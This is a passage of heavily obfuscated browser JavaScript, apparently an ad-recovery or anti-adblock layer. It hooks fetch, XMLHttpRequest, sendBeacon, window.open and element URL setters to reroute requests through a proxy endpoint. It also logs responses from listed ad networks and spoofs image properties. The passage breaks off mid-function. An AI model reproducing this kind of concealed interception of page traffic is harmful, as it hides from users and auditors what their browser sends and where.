K9['A'][za(0x3d3)](GU)[za(0xa21)][za(0x207)][za(0x915)](this,Go,...GH);}}),ar(GU,LP(0xb44),LP(0x8a5),{'get':function(){const zG=LP;for(var Go,GX=arguments[zG(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];let Gg=null!==(Go=K9['A'][zG(0x3d3)](GU)[zG(0xac)])&&void 0x0!==Go&&Go[zG(0x3d3)]?K9['A'][zG(0x3d3)](GU)[zG(0xac)][zG(0x3d3)][zG(0x80c)](this,GH):K9['A'][zG(0x3d3)](GU)[zG(0xecc)][zG(0x915)](this,zG(0x8a5));return Gg&&(0x0,K0['EW'])(Gg)&&(Gg=(0x0,K0['sH'])(Gg)[zG(0x819)]),Gg;},'set':function(Go){const zh=LP;var GX;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zh(0x6c5)],'baseUrl':K9['A'][zh(0x3d3)](GU)[zh(0x3d7)][zh(0x3d3)][zh(0x80c)](GU[zh(0xb01)]),'endpoint':K1['A'][zh(0xd41)]}));for(var GH=arguments[zh(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return null!==(GX=K9['A'][zh(0x3d3)](GU)[zh(0xac)])&&void 0x0!==GX&&GX[zh(0x207)]?K9['A'][zh(0x3d3)](GU)[zh(0xac)][zh(0x207)][zh(0x80c)](this,[Go,...Gu]):(K9['A'][zh(0x3d3)](GU)[zh(0x8ed)][zh(0x915)](this,zh(0x8a5),Go),Go);}},()=>!0x0),ar(GU,LP(0x340),LP(0x8a5),{'get':function(){const zM=LP;for(var Go,GX=arguments[zM(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];let Gg=null!==(Go=K9['A'][zM(0x3d3)](GU)[zM(0xaf)])&&void 0x0!==Go&&Go[zM(0x3d3)]?K9['A'][zM(0x3d3)](GU)[zM(0xaf)][zM(0x3d3)][zM(0x80c)](this,GH):K9['A'][zM(0x3d3)](GU)[zM(0xecc)][zM(0x915)](this,zM(0x8a5));return Gg&&(0x0,K0['EW'])(Gg)&&(Gg=(0x0,K0['sH'])(Gg)[zM(0x819)]),Gg;},'set':function(Go){const zb=LP;var GX;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zb(0x6c5)],'baseUrl':K9['A'][zb(0x3d3)](GU)[zb(0x3d7)][zb(0x3d3)][zb(0x80c)](GU[zb(0xb01)]),'endpoint':K1['A'][zb(0xd41)]}));for(var GH=arguments[zb(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return null!==(GX=K9['A'][zb(0x3d3)](GU)[zb(0xaf)])&&void 0x0!==GX&&GX[zb(0x207)]?K9['A'][zb(0x3d3)](GU)[zb(0xaf)][zb(0x207)][zb(0x80c)](this,[Go,...Gu]):(K9['A'][zb(0x3d3)](GU)[zb(0x8ed)][zb(0x915)](this,zb(0x8a5),Go),Go);}},()=>!0x0),ar(GU,LP(0x80f),LP(0x8a5),{'get':function(){const zv=LP;for(var Go=arguments[zv(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zv(0x3d3)](GU)[zv(0xd64)]?K9['A'][zv(0x3d3)](GU)[zv(0xd64)][zv(0x3d3)][zv(0x80c)](this,GX):K9['A'][zv(0x3d3)](GU)[zv(0xecc)][zv(0x915)](this,zv(0x8a5));return Gu&&(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[zv(0x819)]),Gu;},'set':function(Go){const zs=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zs(0x6c5)],'baseUrl':K9['A'][zs(0x3d3)](GU)[zs(0x3d7)][zs(0x3d3)][zs(0x80c)](GU[zs(0xb01)]),'endpoint':K1['A'][zs(0xd41)]}));for(var GX=arguments[zs(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][zs(0x3d3)](GU)[zs(0xd64)]?K9['A'][zs(0x3d3)](GU)[zs(0xd64)][zs(0x207)][zs(0x80c)](this,[Go,...GH]):(K9['A'][zs(0x3d3)](GU)[zs(0x8ed)][zs(0x915)](this,zs(0x8a5),Go),Go);}}),ar(GU,LP(0x80f),LP(0x59c),{'get':function(){const zj=LP;for(var Go=arguments[zj(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zj(0x3d3)](GU)[zj(0x43f)]?K9['A'][zj(0x3d3)](GU)[zj(0x43f)][zj(0x3d3)][zj(0x80c)](this,GX):K9['A'][zj(0x3d3)](GU)[zj(0xecc)][zj(0x915)](this,zj(0x59c));return Gu&&(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[zj(0x819)]),Gu;},'set':function(Go){const zq=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zq(0x6c5)],'baseUrl':K9['A'][zq(0x3d3)](GU)[zq(0x3d7)][zq(0x3d3)][zq(0x80c)](GU[zq(0xb01)]),'endpoint':K1['A'][zq(0xd41)]}));for(var GX=arguments[zq(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][zq(0x3d3)](GU)[zq(0x43f)]?K9['A'][zq(0x3d3)](GU)[zq(0x43f)][zq(0x207)][zq(0x80c)](this,[Go,...GH]):(K9['A'][zq(0x3d3)](GU)[zq(0x8ed)][zq(0x915)](this,zq(0x59c),Go),Go);}}),ar(GU,LP(0xf31),LP(0x76d),{'get':function(){const zi=LP;for(var Go=arguments[zi(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zi(0x3d3)](GU)[zi(0x4a9)][zi(0x3d3)][zi(0x80c)](this,GX);if(zi(0x567)==typeof Gu){const Gg=Array[zi(0xd4)](Gu[zi(0x37d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),h0=>h0[0x0]);for(const h0 of Gg||[])(0x0,K0['EW'])(h0)&&(Gu=K9['A'][zi(0x3d3)](GU)[zi(0x59b)][zi(0x915)](Gu,h0,(0x0,K0['sH'])(h0)[zi(0x819)]));}return Gu;}},function(){const zI=LP;for(var Go=arguments[zI(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zI(0x3d3)](GU)[zI(0x4a9)][zI(0x3d3)][zI(0x80c)](this,GX);return zI(0x567)==typeof Gu&&K0['ht'][zI(0xf06)](Gg=>Gu[zI(0xa73)]('/'[zI(0xb4a)](Gg,'/')));}),ar(GU,LP(0xf31),LP(0x9a8),{'get':function(){const zm=LP;try{if(zm(0xc33)===this[zm(0x76d)])return zm(0x9a4);const Gu=K9['A'][zm(0x3d3)](GU)[zm(0xdee)][zm(0x3d3)][zm(0x915)](this);if((0x0,K0['EW'])(Gu[zm(0x841)][zm(0x816)])){const Gg=(0x0,K0['sH'])(Gu[zm(0x841)][zm(0x816)])[zm(0x819)];return new URL(Gg)[zm(0x9a8)];}}catch(h0){}for(var Go=arguments[zm(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][zm(0x3d3)](GU)[zm(0x285)][zm(0x3d3)][zm(0x80c)](this,GX);}},function(){const zO=LP;if(zO(0xc33)===this[zO(0x76d)])return!0x0;try{const Go=K9['A'][zO(0x3d3)](GU)[zO(0xdee)][zO(0x3d3)][zO(0x915)](this);return(0x0,K0['EW'])(Go[zO(0x841)][zO(0x816)]);}catch(GX){}return!0x1;}),aU(GU,LP(0x133),LP(0x1f1),function(Go,GX){const zY=LP;return Go=(0x0,K0['EW'])(Go)?Go:(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zY(0x6c5)],'baseUrl':K9['A'][zY(0x3d3)](GU)[zY(0x3d7)][zY(0x3d3)][zY(0x80c)](GU[zY(0xb01)]),'endpoint':K1['A'][zY(0xd41)]}),K9['A'][zY(0x3d3)](GU)[zY(0xafc)][zY(0x915)](GU,Go,{'method':zY(0x4c9),'keepalive':!0x0,'body':GX,'mode':zY(0xa17)}),!0x0;},function(){const zt=LP;return arguments[zt(0x7ae)]>0x0;}),aU(GU,LP(0xaa7),LP(0xe47),function(Go){const zE=LP,GX=((()=>{const zJ=a2a;if(!(Go instanceof GU[zJ(0xa8c)]))return'';const GH=K9['A'][zJ(0x3d3)](GU)[zJ(0x6af)][zJ(0x3d3)][zJ(0x915)](Go);return(0x0,Kh['_'])(GH)?(0x0,Kh['ks'])(GH):GH;})());if(this instanceof GU[zE(0xa8c)]&&zE(0x712)===this[zE(0xc4d)][zE(0x2b2)]()&&Go instanceof GU[zE(0xd61)]){const GH=K9['A'][zE(0x3d3)](GU)[zE(0xf29)][zE(0x3d3)][zE(0x915)](Go);K9['A'][zE(0x3d3)](GU)[zE(0xf29)][zE(0x207)][zE(0x915)](Go,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':GH}));}return GX&&void 0x0===GU[GX]&&(GU[GX]=Go),K9['A'][zE(0x3d3)](GU)[zE(0x6b7)][zE(0x915)](this,Go);}),aU(GU,LP(0xaa7),LP(0xd1),function(Go){const zk=LP;for(var GX=arguments[zk(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];if(this instanceof GU[zk(0xa8c)]&&zk(0x712)===this[zk(0xc4d)][zk(0x2b2)]()&&Go instanceof GU[zk(0xd61)]){const Gg=K9['A'][zk(0x3d3)](GU)[zk(0xf29)][zk(0x3d3)][zk(0x915)](Go);return K9['A'][zk(0x3d3)](GU)[zk(0xf29)][zk(0x207)][zk(0x915)](Go,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Gg})),K9['A'][zk(0x3d3)](GU)[zk(0xf4c)][zk(0x915)](this,Go,...GH);}return K9['A'][zk(0x3d3)](GU)[zk(0xf4c)][zk(0x915)](this,Go,...GH);}),ar(GU,LP(0xaa7),LP(0xdad),{'get':function(){const zd=LP;for(var Go=arguments[zd(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zd(0x3d3)](GU)[zd(0xf29)][zd(0x3d3)][zd(0x915)](this,...GX);return this instanceof GU[zd(0xa8c)]&&zd(0x712)===this[zd(0xc4d)][zd(0x2b2)]()?(0x0,Ks['sR'])(Gu):Gu;},'set':function(){const zD=LP;let Go=arguments[zD(0x7ae)]<=0x0?void 0x0:arguments[0x0];return this instanceof GU[zD(0xa8c)]&&zD(0x712)===this[zD(0xc4d)][zD(0x2b2)]()&&(Go=(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go})),K9['A'][zD(0x3d3)](GU)[zD(0xf29)][zD(0x207)][zD(0x915)](this,Go);}}),ar(GU,LP(0xaa7),LP(0x6fe),{'get':function(){const zx=LP;for(var Go=arguments[zx(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zx(0x3d3)](GU)[zx(0x3d7)][zx(0x3d3)][zx(0x80c)](this,...GX);return(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[zx(0x819)]:Gu;}}),ar(GU,LP(0x4b4),LP(0xd87),{'get':function(){const zR=LP;for(var Go=arguments[zR(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zR(0x3d3)](GU)[zR(0x1d4)][zR(0x3d3)][zR(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[zR(0x819)]),Gu;}});const GQ=[LP(0xc7d),LP(0x6b8),LP(0xab1),LP(0x709),LP(0x44a),LP(0x9e5),LP(0x51c),LP(0x625),LP(0x8f7),LP(0x2c8),LP(0x693),LP(0xe50),LP(0x3a9),LP(0xe8)][LP(0x195)](Go=>'.'+Go+'/');ar(GU,LP(0x497),LP(0x469),{'get':function(){const zF=LP;for(var Go=arguments[zF(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zF(0x3d3)](GU)[zF(0x61d)][zF(0x3d3)][zF(0x915)](this,...GX),Gg=K9['A'][zF(0x3d3)](GU)[zF(0x1d4)][zF(0x3d3)][zF(0x915)](this,...GX);return(0x0,K0['EW'])(Gg)&&(Gg=(0x0,K0['sH'])(Gg)[zF(0x819)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zF(0x447)](Gg)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zF(0x447)](Gg)||GQ[zF(0xf06)](h0=>Gg[zF(0xa73)](h0))||Gg[zF(0x5c0)](zF(0xc10))>=0x0)&&(Gu=0x0),Gu;}}),ar(GU,LP(0x497),LP(0xe90),{'get':function(){const zZ=LP;for(var Go=arguments[zZ(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zZ(0x3d3)](GU)[zZ(0xaf5)][zZ(0x3d3)][zZ(0x915)](this,...GX),Gg=K9['A'][zZ(0x3d3)](GU)[zZ(0x1d4)][zZ(0x3d3)][zZ(0x915)](this,...GX);return(0x0,K0['EW'])(Gg)&&(Gg=(0x0,K0['sH'])(Gg)[zZ(0x819)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zZ(0x447)](Gg)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zZ(0x447)](Gg)||GQ[zZ(0xf06)](h0=>Gg[zZ(0xa73)](h0))||Gg[zZ(0x5c0)](zZ(0xc10))>=0x0)&&(Gu=0x0),Gu;}});const Gw=[LP(0x94c),LP(0xaf2),LP(0xa67),LP(0xf03)];aU(GU,LP(0x77f),LP(0x447),function(Go){const zp=LP;return!!Ku(Go,new URL(K1['A'][zp(0xd41)])[zp(0xbf)])||K9['A'][zp(0x3d3)](GU)[zp(0x2d9)][zp(0x915)](this,Go);},function(Go){const zL=LP;return zL(0x79e)!==this[zL(0x7b0)]&&zL(0xa40)!==this[zL(0x7b0)]&&!!Gw[zL(0xf06)](GX=>Ku(this[zL(0x7b0)],GX));}),aU(GU,LP(0x77f),LP(0xa8d),function(Go){const zW=LP,GX=(0x0,K0['sH'])(Go)[zW(0x819)];return K9['A'][zW(0x3d3)](GU)[zW(0xf17)][zW(0x915)](this,GX);},function(Go){const zA=LP;return!(zA(0x567)!=typeof Go||!Go[zA(0xe3c)](zA(0xcc2))&&!Go[zA(0xe3c)](zA(0xe91))||!(0x0,K0['EW'])(Go));}),ar(GU,LP(0x80e),LP(0xa8e),{'get':function(){const zz=LP;for(var Go=arguments[zz(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zz(0x3d3)](GU)[zz(0x860)][zz(0x3d3)][zz(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[zz(0x819)]:Gu;}}),aU(GU,LP(0xa6f),LP(0x85d),function(Go,GX){const zT=LP,GH=Go[zT(0xc05)](),Gu=((()=>{const zf=zT;if(GH[zf(0xe3c)](zf(0xcc2))||GH[zf(0xe3c)](zf(0xe91)))return(0x0,K0['EW'])(GH)?GH:(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][zf(0x6c5)],'endpoint':K1['A'][zf(0xd41)]});{const Gg=K9['A'][zf(0x3d3)](GU)[zf(0x3d7)][zf(0x3d3)][zf(0x80c)](GU[zf(0xb01)]);return(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][zf(0x6c5)],'baseUrl':Gg,'endpoint':K1['A'][zf(0xd41)]});}})());return K9['A'][zT(0x3d3)](GU)[zT(0x7fc)][zT(0x915)](this,Gu,GX);}),aU(GU,LP(0xb7e),LP(0x15f),function(Go,GX){const zB=LP;try{const GH=new GU[(zB(0x708))](K1['A'][zB(0xd41)])[zB(0xbf)];if(zB(0x16e)===Go[zB(0xc05)]()&&'\x0a'===GX&&this[zB(0x501)](GH)&&(0x0,K0['EW'])(GU[zB(0x841)][zB(0x816)])){const Gu=new GU[(zB(0x708))]((0x0,K0['sH'])(GU[zB(0x841)][zB(0x816)])[zB(0x819)]);if((zB(0xd58)===Gu[zB(0xbf)]||zB(0xc83)===Gu[zB(0xbf)])&&Gu[zB(0xaa6)][zB(0xe3c)](zB(0xae0))&&Gu[zB(0xaa6)][zB(0x501)](zB(0xbcf))){const Gg=K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](this,Go,GX);return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](Gg,GH,Gu[zB(0xbf)]);}}}catch(h0){return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](this,Go,GX);}try{if((0x0,K0['EW'])(this)){const h1=(0x0,K0['sH'])(this)[zB(0x819)];return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](h1,Go,GX);}return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](this,Go,GX);}catch(h2){return K9['A'][zB(0x3d3)](GU)[zB(0x59b)][zB(0x915)](this,Go,GX);}},function(Go,GX){const zc=LP;try{if(zc(0x567)==typeof this&&(this[zc(0xe3c)](zc(0xcc2))||this[zc(0xe3c)](zc(0xe91)))&&K0['ht'][zc(0xf06)](GH=>Ku(this,'/'[zc(0xb4a)](GH,'/'))))return!0x0;if(zc(0x16e)===Go[zc(0xc05)]()&&'\x0a'===GX&&zc(0x567)==typeof this&&this[zc(0x501)](new GU[(zc(0x708))](K1['A'][zc(0xd41)])[zc(0xbf)]))return!0x0;}catch(GH){}return!0x1;},{'throwError':!0x1}),aU(GU,LP(0xb1),LP(0x9b6),async function(Go,GX){const zC=LP;let GH,Gu,Gg;aV(GU,Go)?{protectedInput:GH,originalUrl:Gu,additionalHeaders:Gg}=await an(GU,GC,Go):{protectedInput:GH,originalUrl:Gu,additionalHeaders:Gg}=aP(GU,GC,Go);for(var h0=arguments[zC(0x7ae)],h1=new Array(h0>0x2?h0-0x2:0x0),h2=0x2;h2<h0;h2++)h1[h2-0x2]=arguments[h2];if((GC[zC(0x5fc)][zC(0x501)](zC(0x641))||GC[zC(0x5fc)][zC(0x501)](zC(0xbbb)))&&(Gu[zC(0xa73)](zC(0xe8e))||Gu[zC(0xa73)](zC(0x272)))){const {wnd:h6}=(function(){const zU=zC;let h7=GU,h8=document;for(;h7!==GU[zU(0x2c3)];)try{h8=h7[zU(0x124)][zU(0xb01)],h7=h7[zU(0x124)][zU(0x5ba)];}catch(h9){break;}return{'wnd':h7,'doc':h8};}());if(GU!==h6)return h6[zC(0x9b6)][zC(0x915)](h6,Gu,GX,...h1);}GX=ay(GH,GX,Gg);const h3=GP(Gu);if(zC(0x78b)===h3||zC(0x1b5)===h3){var h4;const h7=new URL(Gu)[zC(0x3d1)][zC(0x3d3)](zC(0x888));!function(h8,h9,hK,ha,hG){const zr=zC;ak(h8,zr(0x28f),(arguments[zr(0x7ae)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[zr(0x207)](zr(0xa27),h9)[zr(0x207)](zr(0xe7f),hK)[zr(0x207)](zr(0x3c4),ha)[zr(0x207)](zr(0x8b3),hG[zr(0xc05)]()));}(GC,window[zC(0xc68)],null!==(h4=zC(0x94f)in GC?GC[zC(0x94f)]:zC(0x6b1))&&void 0x0!==h4?h4:zC(0x6b1),null!=h7?h7:'',zC(0x1b5)===h3);}const h5=K9['A'][zC(0x3d3)](GU)[zC(0xafc)][zC(0x915)](this,GH,GX,...h1);if(h3){const h8=await h5,h9=await h8[zC(0xe1b)]()[zC(0x774)]();return K4['A'][zC(0xbb5)](zC(0x890)[zC(0xb4a)](h3,')'),Gu,h9),h8;}return h5;}),aU(GU,LP(0xb1),LP(0x8de),function(Go,GX){const zl=LP;if(aV(GU,Go))throw new TypeError(zl(0x1e4));const {protectedInput:GH,additionalHeaders:Gu}=aP(GU,GC,Go);GX=ay(GH,GX,Gu);for(var Gg=arguments[zl(0x7ae)],h0=new Array(Gg>0x2?Gg-0x2:0x0),h1=0x2;h1<Gg;h1++)h0[h1-0x2]=arguments[h1];return K9['A'][zl(0x3d3)](GU)[zl(0x1d8)][zl(0x915)](this,GH,GX,...h0);},null,{'throwError':!0x0}),ar(GU,LP(0xb1),LP(0xf36),{'get':function(){const zS=LP;for(var Go,GX=arguments[zS(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];const Gg=K9['A'][zS(0x3d3)](GU)[zS(0x552)],h0=(null===(Go=Gg[zS(0x3d3)])||void 0x0===Go?void 0x0:Go[zS(0x915)](this,...GH))||Gg[zS(0x302)];return new Proxy(h0,{'get':function(h1,h2,h3){const ze=zS;let h4=h1[h2];if(h4||ze(0x567)!=typeof h2||(h4=h1[(0x0,Kh['md'])(h2)]),!h4)return h4;if(ze(0xce6)==typeof h4)return K9['A'][ze(0x3d3)](GU)[ze(0x484)][ze(0x915)](h4[ze(0xe6b)])[ze(0xa73)](ze(0x295))?h4[ze(0xe6b)](h1):h4;if(!af(h4))return h4;if(h4&&h4[ze(0xb1)]&&h4 instanceof h4[ze(0xb1)]&&h4[ze(0x672)]){const h5=h4[ze(0x672)][ze(0x3ae)](ze(0x8a5));h5&&ze(0xc24)!==h5&&ze(0x966)!==h5&&!h5[ze(0xe3c)](ze(0x507))||(h4[ze(0x57e)]||(h4[ze(0x57e)]=!0x0,a2(h4[ze(0x5ba)]),KQ(h4[ze(0x5ba)]),Kb[ze(0x1fb)](h4[ze(0x5ba)])),aA(h4[ze(0x5ba)]),az(GC,h4[ze(0x5ba)]));}return h4;}});}}),ar(GU,LP(0xb1),LP(0xd87),{'get':function(){const zQ=LP;for(var Go=arguments[zQ(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zQ(0x3d3)](GU)[zQ(0x3ec)][zQ(0x3d3)][zQ(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)&&(Gu=(0x0,Kh['ks'])(Gu)),Gu;},'set':function(Go){const zw=LP;(0x0,Kh['_'])(Go)||(Go=(0x0,Kh['md'])(Go));for(var GX=arguments[zw(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][zw(0x3d3)](GU)[zw(0x3ec)][zw(0x207)][zw(0x915)](this,Go,...GH);}}),(0x0,K0['Vp'])(GC)&&ar(GU,LP(0x7f5),LP(0x100),{'get':function(){const zV=LP;for(var Go=arguments[zV(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][zV(0x3d3)](GU)[zV(0x9ed)][zV(0x3d3)][zV(0x915)](this,...GX);},'set':function(Go){const zP=LP;if(zP(0x7d4)===K9['A'][zP(0x3d3)](GU)[zP(0x11c)][zP(0x3d3)][zP(0x915)](this)[zP(0x2b2)]()){var GX;const GH=KY(GC,Go);Go=null!==(GX=null==GH?void 0x0:GH[zP(0xa71)])&&void 0x0!==GX?GX:'';}K9['A'][zP(0x3d3)](GU)[zP(0x9ed)][zP(0x207)][zP(0x915)](this,Go);}}),aU(GU,LP(0xb1),LP(0x87c),function(Go,GX,GH){const zN=LP;if(GH){const h0=GH[zN(0x2fb)](',')[zN(0x195)](h1=>{const zn=zN;if(h1[zn(0xa73)](zn(0xd39))){const h2=h1[zn(0x2fb)]('=')[0x1];return zn(0xd39)[zn(0xb4a)](KR(GC,h2,K9['A'][zn(0x3d3)](GU)[zn(0x3d7)][zn(0x3d3)][zn(0x80c)](GU[zn(0xb01)])));}return h1;});GH=h0[zN(0x149)](',');}if([zN(0x966)][zN(0xa73)](Go)){const h1=K9['A'][zN(0x3d3)](GU)[zN(0xeea)][zN(0x915)](this,Go,GX,GH);return new Proxy(h1,{'get':function(h2,h3){const zy=zN;return zy(0x841)===h3?new Proxy(h2[zy(0x841)],{'set':function(h4,h5,h6){const zo=zy;if(zo(0x816)===h5){const h7=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':h6,'kind':K0['MN'][zo(0xbd9)],'baseUrl':K9['A'][zo(0x3d3)](GU)[zo(0x3d7)][zo(0x3d3)][zo(0x80c)](GU[zo(0xb01)]),'endpoint':K1['A'][zo(0xd41)]});return KX(GU,h1,h7,GH),h4[h5]=h7;}return h4[h5]=h6;}}):h2[h3];}});}var Gu;Go&&zN(0x567)==typeof Go&&(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][zN(0xbd9)],'baseUrl':K9['A'][zN(0x3d3)](GU)[zN(0x3d7)][zN(0x3d3)][zN(0x80c)](GU[zN(0xb01)]),'endpoint':K1['A'][zN(0xd41)],'extra':{'sourceFrameOrigin':null===(Gu=aw(GU))||void 0x0===Gu?void 0x0:Gu[zN(0x9a8)]}}));let Gg=GU;for(;KV(Gg,zN(0x323),zN(0xa77),{'url':Go,'target':GX,'windowFeatures':GH,'name':GU[zN(0xd87)]}),Gg!==GU[zN(0x2c3)];)Gg=Gg[zN(0x124)][zN(0x5ba)];return GU;});const GV={'gpt':LP(0x36d),'gpt_limited':LP(0x32c),'adsense':LP(0xd7c),'aps':LP(0xcb9),'prebid_sovrn':LP(0x619),'prebid_sharethrough':LP(0x86c),'prebid_yieldmo':LP(0xa47),'prebid_triplelift':LP(0xba8),'prebid_minutemedia':LP(0x760),'prebid_kueezrtb':LP(0x4b0),'prebid_vidazoo':LP(0x6cb),'prebid_adagio':LP(0x1c9),'prebid_onetag':LP(0xcb5),'prebid_criteo':LP(0x573),'prebid_appnexus':LP(0x1cb),'prebid_adtelligent':LP(0x8f6),'prebid_rubicon':LP(0x444),'prebid_smartadserver':LP(0xcc3),'prebid_nextmillennium':LP(0x303),'prebid_trustedstack':LP(0x3b6),'prebid_orbidder':LP(0x3c7),'prebid_grid_criteo':LP(0x1ff),'prebid_visx':LP(0xa08),'prebid_equativ':LP(0xe43),'prebid_pubmatic':LP(0x5fd),'prebid_yieldlab':LP(0xc86)};function GP(Go){const zX=LP;for(const GX in GV)if(GV[GX]&&Go[zX(0xe3c)](GV[GX]))return GX;return'';}var GN;aU(GU,LP(0x746),LP(0x87c),function(Go,GX){const zH=LP,GH=GX;let Gu='';const Gg=K9['A'][zH(0x3d3)](GU)[zH(0x3d7)][zH(0x3d3)][zH(0x80c)](GU[zH(0xb01)]),{additionalHeaders:h0,url:h1}=aN(GU,0x0,zH(0x567)==typeof GX?(0x0,K0['Xz'])(GX,Gg):GX);zH(0x567)==typeof(GX=zH(0x567)==typeof GX?h1[zH(0x816)]:h1)?(Gu=GP(GX),(0x0,K0['EW'])(GX)||(GX=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GX,'kind':K0['MN'][zH(0x6c5)],'baseUrl':Gg,'endpoint':K1['A'][zH(0xd41)]}))):GX instanceof GU[zH(0x708)]&&(Gu=GP(GX[zH(0x816)]),(0x0,K0['EW'])(GX[zH(0x816)])||((GX=new GU[(zH(0x708))](GX))[zH(0x816)]=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GX[zH(0x816)],'kind':K0['MN'][zH(0x6c5)],'baseUrl':Gg,'endpoint':K1['A'][zH(0xd41)]}))),Gu&&K9['A'][zH(0x3d3)](GU)[zH(0x8dd)][zH(0x915)](this,zH(0xf3e),()=>{const zu=zH;0x4===this[zu(0xb91)]&&K4['A'][zu(0xbb5)](zu(0x890)[zu(0xb4a)](Gu,')'),GH,this[zu(0xedf)]);});for(var h2=arguments[zH(0x7ae)],h3=new Array(h2>0x2?h2-0x2:0x0),h4=0x2;h4<h2;h4++)h3[h4-0x2]=arguments[h4];const h5=K9['A'][zH(0x3d3)](GU)[zH(0xd20)][zH(0x915)](this,Go,GX,...h3);for(const [h6,h7]of Object[zH(0x215)](h0))this[zH(0x90f)](zH(0x3ce)[zH(0xb4a)](h6),aL(h7));return h5;}),ar(GU,LP(0x746),LP(0x917),{'get':function(){const zg=LP;for(var Go=arguments[zg(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][zg(0x3d3)](GU)[zg(0xee7)][zg(0x3d3)][zg(0x915)](this,...GX);return Gu&&(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[zg(0x819)]:Gu;}}),aU(GU,LP(0x746),LP(0x3a6),function(){const T0=LP;for(var Go=arguments[T0(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][T0(0x3d3)](GU)[T0(0xa1b)][T0(0x915)](this,...GX);}),aU(GU,LP(0x6be),LP(0x9df),function(Go,GX,GH){const T1=LP;return 